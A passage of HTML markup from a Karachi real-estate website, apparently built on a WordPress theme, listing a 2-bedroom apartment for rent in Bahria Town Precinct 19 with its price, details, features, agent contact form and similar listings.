                <ul class="property-item-tools list-unstyled d-flex gap-1 m-0 p-0" role="toolbar">

        <li class="item-tool text-center houzez-favorite">
        <span class="add-favorite-js item-tool-favorite text-center" role="button" tabindex="0" data-listid="6036">
            <i class="houzez-icon icon-love-it " aria-hidden="true"></i>
        </span>
    </li>
    
        <li class="item-tool text-center houzez-share">
        <span class="item-tool-share text-center" data-bs-toggle="dropdown" role="button" tabindex="0" aria-expanded="false" aria-haspopup="true">
            <i class="houzez-icon icon-share" aria-hidden="true"></i>
        </span>
        <div class="dropdown-menu dropdown-menu-end item-tool-dropdown-menu" role="menu">
            
<div class="dropdown-item" role="menuitem">Share on:</div>

<a class="dropdown-item" target="_blank" href="https://api.whatsapp.com/send?text=2+Bedroom+Apartment+For+Rent+In+Bahria+Town+Karachi+Precinct+19&nbsp;https%3A%2F%2Fbahriatownlistings.com%2Fproperty%2F2-bedroom-apartment-for-rent-in-bahria-town-karachi-precinct-19-2412%2F" role="menuitem" aria-label="Share on WhatsApp">
	<i class="houzez-icon icon-messaging-whatsapp me-1" aria-hidden="true"></i> WhatsApp</a>

<a class="dropdown-item" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbahriatownlistings.com%2Fproperty%2F2-bedroom-apartment-for-rent-in-bahria-town-karachi-precinct-19-2412%2F&amp;media=https%3A%2F%2Fbahriatownlistings.com%2Fwp-content%2Fuploads%2F2021%2F12%2F1.005-1024x622.jpeg&amp;description=2+Bedroom+Apartment+For+Rent+In+Bahria+Town+Karachi+Precinct+19" onclick="window.open(this.href, 'share_pinterest','left=50,top=50,width=600,height=350,toolbar=0'); return false;" role="menuitem" aria-label="Share on Pinterest">
    <i class="houzez-icon icon-social-pinterest me-1" aria-hidden="true"></i> Pinterest</a>

<a class="dropdown-item" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbahriatownlistings.com%2Fproperty%2F2-bedroom-apartment-for-rent-in-bahria-town-karachi-precinct-19-2412%2F&amp;t=2+Bedroom+Apartment+For+Rent+In+Bahria+Town+Karachi+Precinct+19" onclick="window.open(this.href, 'share_facebook','left=50,top=50,width=600,height=350,toolbar=0'); return false;" role="menuitem" aria-label="Share on Facebook">
	<i class="houzez-icon icon-social-media-facebook me-1" aria-hidden="true"></i> Facebook</a>

<a class="dropdown-item" href="https://twitter.com/intent/tweet?text=2+Bedroom+Apartment+For+Rent+In+Bahria+Town+Karachi+Precinct+19&url=https%3A%2F%2Fbahriatownlistings.com%2Fproperty%2F2-bedroom-apartment-for-rent-in-bahria-town-karachi-precinct-19-2412%2F" onclick="window.open(this.href, 'share_twitter','left=50,top=50,width=600,height=350,toolbar=0'); return false;" role="menuitem" aria-label="Share on X">
	<i class="houzez-icon icon-x-logo-twitter-logo-2 me-1" aria-hidden="true"></i> X</a>

<a class="dropdown-item" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fbahriatownlistings.com%2Fproperty%2F2-bedroom-apartment-for-rent-in-bahria-town-karachi-precinct-19-2412%2F&title=2+Bedroom+Apartment+For+Rent+In+Bahria+Town+Karachi+Precinct+19&source=https%3A%2F%2Fbahriatownlistings.com%2F" onclick="window.open(this.href, 'share_linkedin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" role="menuitem" aria-label="Share on LinkedIn">
	<i class="houzez-icon icon-professional-network-linkedin me-1" aria-hidden="true"></i> LinkedIn</a>

<a class="dropdown-item" href="mailto:?subject=2+Bedroom+Apartment+For+Rent+In+Bahria+Town+Karachi+Precinct+19&body=https%3A%2F%2Fbahriatownlistings.com%2Fproperty%2F2-bedroom-apartment-for-rent-in-bahria-town-karachi-precinct-19-2412%2F" role="menuitem" aria-label="Share via Email">
	<i class="houzez-icon icon-envelope me-1" aria-hidden="true"></i> Email</a>
        </div>
    </li>
    
        <li class="item-tool text-center d-none d-md-block houzez-print " data-propid="6036">
        <span class="item-tool-compare text-center" role="button" tabindex="0">
            <i class="houzez-icon icon-print-text" aria-hidden="true"></i>
        </span>
    </li>
    </ul>
  
            </div>
        </div>

        <div class="mobile-property-title block-wrap">
            <div class="d-flex align-items-center mb-3">
                
<div class="property-labels-wrap d-flex gap-1" role="group">
    <span class="label-featured label me-1" role="status">Featured</span><a href="https://bahriatownlistings.com/status/for-rent/" class="label-status label status-color-28">
                    For Rent
                </a><a href="https://bahriatownlistings.com/label/hot-offer/" class="hz-label label label-color-138">
                    HOT OFFER
                </a><a href="https://bahriatownlistings.com/label/limited-time-offer/" class="hz-label label label-color-82">
                    Limited Time Offer
                </a></div>            </div>
            <div class="page-title mb-1">
                <div class="page-title-mobile">2 Bedroom Apartment For Rent In Bahria Town Karachi Precinct 19</div>
            </div>
            <address class="item-address mb-2" role="contentinfo"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i>Bahria Town Karachi precinct 19 tower 20</address>            <ul class="item-price-wrap" role="list">
                <li class="item-price mb-2"><span class="price">Rs 35,000</span><span class="price-postfix"></span></li>            </ul>
                    </div>
    </div>
</div>
                                <div class="property-description-wrap property-section-wrap" id="property-description-wrap" role="region">
	<div class="block-wrap">
		<div class="block-title-wrap">
			<h2>Description</h2>	
		</div>
		<div class="block-content-wrap">
			<div class="property-description-content">
				<div class="description-content">
					
<p>2 Bedroom Apartment For Rent In Bahria Town Karachi Precinct 19. Elite location with all facilities including shopping gallery, mosque, petrol pump and park. </p>
				</div>
			</div>

					</div>
	</div>
</div><div class="property-address-wrap property-section-wrap" id="property-address-wrap" role="region">
	<div class="block-wrap">
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Address</h2>

						<a class="btn btn-primary btn-sm hz-btn-map" href="http://maps.google.com/?q=Bahria%20Town%20Karachi%20precinct%2019%20tower%2020" target="_blank"><i class="houzez-icon icon-maps me-1" aria-hidden="true"></i> Open on Google Maps</a>
			
		</div><!-- block-title-wrap -->
		<div class="block-content-wrap">
			<ul class="row list-lined list-unstyled">
				<li class="col-md-6 d-flex justify-content-between">
            <div class="list-lined-item w-100 d-flex justify-content-between py-2">
                <strong id="city-label">City:</strong> <span aria-labelledby="city-label">Karachi</span>
            </div>
          </li><li class="col-md-6 d-flex justify-content-between">
            <div class="list-lined-item w-100 d-flex justify-content-between py-2">
                <strong id="area-label">Area:</strong> <span aria-labelledby="area-label">Precinct 19</span>
            </div>
          </li>			</ul>	
		</div><!-- block-content-wrap -->

				<div id="houzez-single-listing-map-address" class="block-map-wrap mt-4" data-map='{&quot;latitude&quot;:&quot;25.006507193294&quot;,&quot;longitude&quot;:&quot;67.314265301048&quot;,&quot;address&quot;:&quot;Bahria Town Karachi precinct 19 tower 20&quot;,&quot;marker&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/themes\/houzez\/img\/map\/pin-single-family.png&quot;,&quot;retinaMarker&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/themes\/houzez\/img\/map\/pin-single-family.png&quot;,&quot;pricePin&quot;:&quot;Rs 35,000&quot;,&quot;term_id&quot;:16,&quot;post_id&quot;:6036,&quot;property_id&quot;:6036,&quot;marker_color&quot;:&quot;&quot;}' data-options='{&quot;default_lat&quot;:&quot;25.012145&quot;,&quot;default_lng&quot;:&quot;67.313049&quot;,&quot;markerPricePins&quot;:&quot;no&quot;,&quot;single_map_zoom&quot;:&quot;14&quot;,&quot;default_zoom&quot;:&quot;12&quot;,&quot;max_zoom&quot;:&quot;18&quot;,&quot;clusterer_zoom&quot;:&quot;10&quot;,&quot;map_cluster_enable&quot;:&quot;1&quot;,&quot;map_type&quot;:&quot;roadmap&quot;,&quot;mapbox_style&quot;:&quot;mapbox:\/\/styles\/mapbox\/streets-v11&quot;,&quot;mapbox_access_token&quot;:&quot;&quot;,&quot;map_pin_type&quot;:&quot;marker&quot;,&quot;closeIcon&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/themes\/houzez\/img\/map\/close.png&quot;,&quot;infoWindowPlac&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/themes\/houzez\/img\/pixel.gif&quot;,&quot;mapId&quot;:&quot;HOUZEZ_MAP_ID&quot;,&quot;clusterIcon&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2018\/09\/cluster.png&quot;}'></div><!-- block-map-wrap -->
		
	</div><!-- block-wrap -->
</div><!-- property-address-wrap --><div class="property-detail-wrap property-section-wrap" id="property-detail-wrap" role="region">
	<div class="block-wrap">
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Details</h2>
						<span class="small-text text-secondary" href="#" target="_blank"><i class="houzez-icon icon-attachment me-1" aria-hidden="true"></i> Updated on December 24, 2021 at 3:07 pm</span>
					</div><!-- block-title-wrap -->
		<div class="block-content-wrap">
			<div class="detail-wrap">
    <ul class="row list-lined list-unstyled" role="list">
		<li class="col-md-6">
                    <div class="list-lined-item w-100 d-flex justify-content-between py-2">
	                    <strong>Price</strong> 
	                    <span> Rs 35,000</span>
                    </div>
                </li><li class="col-md-6">
                    <div class="list-lined-item w-100 d-flex justify-content-between py-2">
	                    <strong>Property Size</strong> 
	                    <span>950 sqft</span>
                    </div>
                </li><li class="col-md-6">
                    <div class="list-lined-item w-100 d-flex justify-content-between py-2">
	                    <strong>Bedrooms</strong> 
	                    <span>2</span>
                    </div>
                </li><li class="col-md-6">
                    <div class="list-lined-item w-100 d-flex justify-content-between py-2">
                        <strong>Rooms</strong> 
                        <span>2</span>
                    </div>
                </li><li class="col-md-6">
                    <div class="list-lined-item w-100 d-flex justify-content-between py-2">
	                    <strong>Bathrooms</strong> 
	                    <span>2</span>
                    </div>
                </li><li class="col-md-6">
                    <div class="list-lined-item w-100 d-flex justify-content-between py-2">
	                    <strong>Year Built</strong> 
	                    <span>2017</span>
                    </div>
                </li><li class="col-md-6 prop_type">
                    <div class="list-lined-item w-100 d-flex justify-content-between py-2">
	                    <strong>Property Type</strong> 
	                    <span>2 Bed Apartments, Apartment</span>
                    </div>
                </li><li class="col-md-6 prop_status">
                    <div class="list-lined-item w-100 d-flex justify-content-between py-2">
	                    <strong>Property Status</strong> 
	                    <span>For Rent</span>
                    </div>
                </li><li class="col-md-6 tower">
                                    <div class="list-lined-item w-100 d-flex justify-content-between py-2">
                                        <strong>Tower</strong> 
                                        <span>20</span>
                                    </div>
                                  </li><li class="col-md-6 facing">
                                    <div class="list-lined-item w-100 d-flex justify-content-between py-2">
                                        <strong>Facing</strong> 
                                        <span>Jinnah Avenue</span>
                                    </div>
                                  </li><li class="col-md-6 floor">
                                    <div class="list-lined-item w-100 d-flex justify-content-between py-2">
                                        <strong>Floor</strong> 
                                        <span>2</span>
                                    </div>
                                  </li>	</ul>
</div>

 
		</div><!-- block-content-wrap -->
	</div><!-- block-wrap -->
</div><!-- property-detail-wrap -->


<div class="property-features-wrap property-section-wrap" id="property-features-wrap" role="region">
	<div class="block-wrap">
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Features</h2>
		</div><!-- block-title-wrap -->
		<div class="block-content-wrap">
			<ul class="list-unstyled row g-4 " role="list"><li class="col-xl-4 col-lg-6 col-md-6 col-sm-12" role="listitem"><i class="houzez-icon icon-check-circle-1 me-2"></i><a href="https://bahriatownlistings.com/feature/balcony/">Balcony</a></li><li class="col-xl-4 col-lg-6 col-md-6 col-sm-12" role="listitem"><i class="houzez-icon icon-check-circle-1 me-2"></i><a href="https://bahriatownlistings.com/feature/fans-lights/">Fans &amp; Lights</a></li><li class="col-xl-4 col-lg-6 col-md-6 col-sm-12" role="listitem"><i class="houzez-icon icon-check-circle-1 me-2"></i><a href="https://bahriatownlistings.com/feature/internet-tv-cable/">Internet &amp; Tv Cable</a></li><li class="col-xl-4 col-lg-6 col-md-6 col-sm-12" role="listitem"><i class="houzez-icon icon-check-circle-1 me-2"></i><a href="https://bahriatownlistings.com/feature/lawn/">Lawn</a></li><li class="col-xl-4 col-lg-6 col-md-6 col-sm-12" role="listitem"><i class="houzez-icon icon-check-circle-1 me-2"></i><a href="https://bahriatownlistings.com/feature/maintenance/">Maintenance</a></li><li class="col-xl-4 col-lg-6 col-md-6 col-sm-12" role="listitem"><i class="houzez-icon icon-check-circle-1 me-2"></i><a href="https://bahriatownlistings.com/feature/parking-area/">Parking Area</a></li><li class="col-xl-4 col-lg-6 col-md-6 col-sm-12" role="listitem"><i class="houzez-icon icon-check-circle-1 me-2"></i><a href="https://bahriatownlistings.com/feature/stove-installed/">Stove Installed</a></li><li class="col-xl-4 col-lg-6 col-md-6 col-sm-12" role="listitem"><i class="houzez-icon icon-check-circle-1 me-2"></i><a href="https://bahriatownlistings.com/feature/tv-cable/">TV Cable</a></li><li class="col-xl-4 col-lg-6 col-md-6 col-sm-12" role="listitem"><i class="houzez-icon icon-check-circle-1 me-2"></i><a href="https://bahriatownlistings.com/feature/water-geyser/">Water Geyser</a></li><li class="col-xl-4 col-lg-6 col-md-6 col-sm-12" role="listitem"><i class="houzez-icon icon-check-circle-1 me-2"></i><a href="https://bahriatownlistings.com/feature/wifi/">WiFi</a></li><li class="col-xl-4 col-lg-6 col-md-6 col-sm-12" role="listitem"><i class="houzez-icon icon-check-circle-1 me-2"></i><a href="https://bahriatownlistings.com/feature/window-coverings/">Window Coverings</a></li></ul> 
		</div><!-- block-content-wrap -->
	</div><!-- block-wrap -->
</div><!-- property-features-wrap -->
<div class="property-contact-agent-wrap property-section-wrap" id="property-contact-agent-wrap" role="region">
	<div class="block-wrap">

				<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Contact Information</h2>

						<a class="btn btn-primary btn-slim" href="https://bahriatownlistings.com/agent/abraham-khan/" target="_blank">View Listings</a>
					</div><!-- block-title-wrap -->
		
		<div class="block-content-wrap">
			
			
			<form method="post" action="#">

				<div class="agent-details"><div class="d-flex align-items-center gap-3"><div class="agent-image"><a href="https://bahriatownlistings.com/agent/abraham-khan/"><img class="rounded" src="https://bahriatownlistings.com/wp-content/uploads/2016/02/farhan-1-e1678102175582-150x150.png" alt="Abraham Khan" width="80" height="80"></a></div><ul class="agent-information list-unstyled d-flex flex-column gap-1"><li class="agent-name"><i class="houzez-icon icon-single-neutral me-1"></i> Abraham Khan</li><li class="agent-phone-wrap d-flex gap-2 align-items-center"><i class="houzez-icon icon-mobile-phone me-1"></i><span class="agent-phone  me-1"><a href="tel:03301380958">03301380958</a></span><i class="houzez-icon icon-messaging-whatsapp me-1"></i><span><a target="_blank" href="https://api.whatsapp.com/send?phone=+923301380958&text=Hello, I am interested in [2 Bedroom Apartment For Rent In Bahria Town Karachi Precinct 19] https://bahriatownlistings.com/property/2-bedroom-apartment-for-rent-in-bahria-town-karachi-precinct-19-2412/">WhatsApp</a></span></li></ul></div></div>
				<div class="block-title-wrap">
					<h3>Enquire About This Property</h3>
				</div>
			
				<div class="form_messages"></div>

				<div class="row">

										<div class="col-md-6 col-sm-12">
						<div class="form-group mb-3">
							<label class="form-label">Name</label>
							<input class="form-control" name="name" placeholder="Enter your name" type="text">
						</div>
					</div><!-- col-md-6 col-sm-12 -->
					
										<div class="col-md-6 col-sm-12">
						<div class="form-group mb-3">
							<label class="form-label">Phone</label>
							<input class="form-control" name="mobile" placeholder="Enter your Phone" type="text">
						</div>
					</div><!-- col-md-6 col-sm-12 -->
					
					<div class="col-md-6 col-sm-12">
						<div class="form-group mb-3">
							<label class="form-label">Email</label>
							<input class="form-control" name="email" placeholder="Enter your email" type="email">
						</div>
					</div><!-- col-md-6 col-sm-12 -->

						
					<div class="col-md-6 col-sm-12">
						<div class="form-group mb-3">
							<label class="form-label">I'm a</label>
							<select name="user_type" class="selectpicker form-control bs-select-hidden" title="Select">
																<option value="buyer">I'm a buyer</option>
								
																<option value="tennant">I'm a tennant</option>
								
																<option value="agent">I'm an agent</option>
								
																<option value="other">Other</option>
															</select><!-- selectpicker -->
						</div>
					</div><!-- col-md-6 col-sm-12 -->
					
						
					<div class="col-sm-12 col-xs-12">
						<div class="form-group form-group-textarea">
							<label class="form-label">Message</label>
							<textarea class="form-control hz-form-message" name="message" rows="5" placeholder="Enter your Message">Hello, I am interested in [2 Bedroom Apartment For Rent In Bahria Town Karachi Precinct 19]</textarea>
						</div>
					</div><!-- col-sm-12 col-xs-12 -->
					
					
										<div class="col-sm-12 col-xs-12">
						<div class="form-group my-3">
							<label class="control control--checkbox m-0 hz-terms-of-use p-0 hz-no-gdpr-checkbox">
																<div class="gdpr-text-wrap">
								By submitting this form I agree to <a target="_blank" href="https://bahriatownlistings.com/contact/">Terms of Use</a></div>
							</label>
						</div><!-- form-group -->
					</div>
					
					<div class="col-sm-12 col-xs-12">
				        <input type="hidden" name="property_agent_contact_security" value="f2c003a8c5"/>
				        <input type="hidden" name="property_permalink" value="https://bahriatownlistings.com/property/2-bedroom-apartment-for-rent-in-bahria-town-karachi-precinct-19-2412/"/>
				        <input type="hidden" name="property_title" value="2 Bedroom Apartment For Rent In Bahria Town Karachi Precinct 19"/>
				        <input type="hidden" name="property_id" value=""/>
				        <input type="hidden" name="action" value="houzez_property_agent_contact">
				        <input type="hidden" class="is_bottom" value="bottom">
				        <input type="hidden" name="listing_id" value="6036">
				        <input type="hidden" name="is_listing_form" value="yes">
				        <input type="hidden" name="agent_id" value="150">
				        <input type="hidden" name="agent_type" value="agent_info">

				        
				        						
						<div class="d-flex flex-column flex-md-row gap-2">
							<button class="houzez-ele-button houzez_agent_property_form btn btn-secondary w-100">
								<span class="houzez-loader-js houzez-hidden spinner-border spinner-border-sm" aria-hidden="true"></span>								Request Information		
							</button>

													</div><!-- closing flex container -->
						
					</div><!-- col-sm-12 col-xs-12 -->
				</div><!-- row -->
			</form>
						
		</div><!-- block-content-wrap -->
	</div><!-- block-wrap -->
</div><!-- property-schedule-tour-wrap -->
    <div id="similar-listings-wrap" class="similar-property-wrap property-section-wrap listing-v1" data-nosnippet>
        <div class="block-title-wrap">
            <h2>Similar Listings</h2>
        </div><!-- block-title-wrap -->
        
        <div class="listing-view grid-view row row-cols-1 row-cols-md-2 gy-4 gx-4" role="list" data-view="grid">
            <div class="item-listing-wrap item-wrap-v1 hz-item-gallery-js hz-map-trigger" data-hz-id="11870" data-images="[{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/12\/1-bed-paragon-1pic-584x438.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/12\/1-bed-paragon-1pic-584x438.jpg 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/12\/1-bed-paragon-1pic-300x225.jpg 300w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/12\/1-bed-paragon-1pic-768x576.jpg 768w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/12\/1-bed-paragon-1pic-592x444.jpg 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/12\/1-bed-paragon-1pic-800x600.jpg 800w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/12\/1-bed-paragon-1pic-120x90.jpg 120w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/12\/1-bed-paragon-1pic-496x372.jpg 496w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/12\/1-bed-paragon-1pic.jpg 960w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/02\/paragon-lounge-1-584x438.webp&quot;,&quot;alt&quot;:&quot;paragon-lounge&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/02\/paragon-lounge-1-584x438.webp 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/02\/paragon-lounge-1-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/02\/paragon-lounge-1-120x90.webp 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/02\/paragon-lounge-584x438.webp&quot;,&quot;alt&quot;:&quot;paragon-lounge&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/02\/paragon-lounge-584x438.webp 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/02\/paragon-lounge-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/02\/paragon-lounge-120x90.webp 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/02\/paragon-bedroom-584x438.webp&quot;,&quot;alt&quot;:&quot;paragon-bedroom&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/02\/paragon-bedroom-584x438.webp 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/02\/paragon-bedroom-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/02\/paragon-bedroom-120x90.webp 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/02\/paragon-apartment-584x438.webp&quot;,&quot;alt&quot;:&quot;paragon-apartment&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/02\/paragon-apartment-584x438.webp 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/02\/paragon-apartment-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/02\/paragon-apartment-120x90.webp 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;}]">
	<div class="item-wrap item-wrap-no-frame h-100">
		<div class="d-flex flex-column align-items-center h-100">
			<div class="item-header">
				<span class="label-featured label me-1" role="status">Featured</span>				<div class="labels-wrap d-flex align-items-center gap-1" role="group"> 

	<a href="https://bahriatownlistings.com/status/for-sale/" class="label-status label status-color-29">
					For Sale
				</a><a href="https://bahriatownlistings.com/status/new-listing/" class="label-status label status-color-41">
					New Listing
				</a><a href="https://bahriatownlistings.com/label/by-btl/" class="hz-label label label-color-429">
					By BTL
				</a><a href="https://bahriatownlistings.com/label/limited-time-offer/" class="hz-label label label-color-82">
					Limited Time Offer
				</a>       

</div>
				<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price mb-2"><span class="price">Rs 11,200,000</span><span class="price-postfix"></span></li></ul>				<ul class="item-tools d-flex align-items-center justify-content-center gap-1">
        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js item-tool-preview text-center" data-listid="11870">
            <span data-bs-toggle="tooltip" data-bs-placement="top" title="Preview">
                <i class="houzez-icon icon-expand-3"></i>   
            </span>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Favourite" data-listid="11870">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-11870 item-tool-compare text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Add to Compare" data-listing_id="11870" data-listing_image="https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic-584x438.jpg">
            <i class="houzez-icon icon-add-circle"></i>
            <!-- <i class="houzez-icon icon-subtract-circle"></i> -->
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/2-bed-apartment-for-sale-in-precinct-17-paragon-tower-a-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic-584x438.jpg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic-584x438.jpg 584w, https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic-300x225.jpg 300w, https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic-768x576.jpg 768w, https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic-592x444.jpg 592w, https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic-800x600.jpg 800w, https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic-120x90.jpg 120w, https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic-496x372.jpg 496w, https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic.jpg 960w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>				<div class="preview_loader"></div>
			</div>
			<div class="item-body w-100 flex-grow-1">
				<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/2-bed-apartment-for-sale-in-precinct-17-paragon-tower-a-bahria-town-karachi/" role="link">2-Bed Apartment For Sale in Precinct 17 Paragon Tower A , Bahria Town Karachi</a>
</h2><!-- item-title -->				<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Precinct 17, گڈاپ ٹاؤن, ضلع ملیر, کراچی ڈویژن, سندھ, پاکستان</span></address>								<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Beds:</span> <span class="hz-figure">2</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Baths:</span> <span class="hz-figure">2</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">1400</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>2 Bed Apartments, Apartment</span></li></ul>				<a class="btn btn-primary btn-item d-md-none d-xl-flex " target="_self" href="https://bahriatownlistings.com/property/2-bed-apartment-for-sale-in-precinct-17-paragon-tower-a-bahria-town-karachi/">
	Details</a><!-- btn-item -->
			</div>
						<div class="item-footer d-flex justify-content-between w-100">
				<div class="item-author d-flex align-items-center gap-1">
	<div class="item-author-image me-2" role="img">
		<img class="rounded-circle" src="https://bahriatownlistings.com/wp-content/uploads/2016/02/farhan-1-e1678102175582-150x150.png" width="32" height="32" alt="">
	</div>
	<a href="https://bahriatownlistings.com/agent/abraham-khan/" role="link">Abraham Khan</a>
</div><!-- item-author -->
				<div class="item-date d-flex align-items-center gap-1">
	<i class="houzez-icon icon-attachment me-1"></i>
	10 months ago</div><!-- item-date -->
			</div>
					</div>
	</div>
</div><div class="item-listing-wrap item-wrap-v1 hz-item-gallery-js hz-map-trigger" data-hz-id="11864" data-images="[{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-Bahria-Town-Karachi-584x438.webp&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-Bahria-Town-Karachi-584x438.webp 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-Bahria-Town-Karachi-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-Bahria-Town-Karachi-120x90.webp 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/BTK-Citi-Residencia-584x438.webp&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/BTK-Citi-Residencia-584x438.webp 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/BTK-Citi-Residencia-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/BTK-Citi-Residencia-120x90.webp 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-3-Bed-type-A-Apartment-in-Bahria-Town-Karachi-584x438.webp&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-3-Bed-type-A-Apartment-in-Bahria-Town-Karachi-584x438.webp 584w, 